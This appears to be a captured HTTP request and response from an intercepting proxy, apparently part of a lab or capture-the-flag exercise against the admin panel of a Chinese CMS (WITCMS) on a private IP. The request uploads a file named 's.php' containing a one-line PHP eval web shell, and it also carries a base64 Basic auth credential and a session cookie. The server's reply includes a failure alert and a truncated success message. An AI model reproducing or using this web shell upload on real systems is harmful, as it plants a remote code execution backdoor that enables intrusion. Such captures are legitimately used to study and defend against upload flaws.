 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.1.10.71/article_add.php
Cookie: PHPSESSID=1635f63020ebc58cad9db4b1acdde4c2
DNT: 1
Authorization: Basic YWRtaW46cXdlcnR5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------298702964119678
Content-Length: 545
-----------------------------298702964119678
Content-Disposition: form-data; name="pic_channel"
1
-----------------------------298702964119678
Content-Disposition: form-data; name="pic_name"
test
-----------------------------298702964119678
Content-Disposition: form-data; name="file[]"; filename="s.php"
Content-Type: application/octet-stream
<?php @Eval($_POST[123]);?>
-----------------------------298702964119678
Content-Disposition: form-data; name="submit"
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Fri, 21 Jul 2023 04:38:05 GMT
Server: Apache/2.2.6 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 533
Connection: close
Content-Type: text/html
<html>
<head>
<title>机智内容管理系统(WITCMS)-后台</title>
<meta http-equiv=Content-Type content="text/html;charset=utf-8">
<link href="style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<script>alert("上传失败!检查文件:最大为1MB,类型只允许图片!")</script><script>win
功!")</script><script>window.location="article_list.php";</script></body>
</html>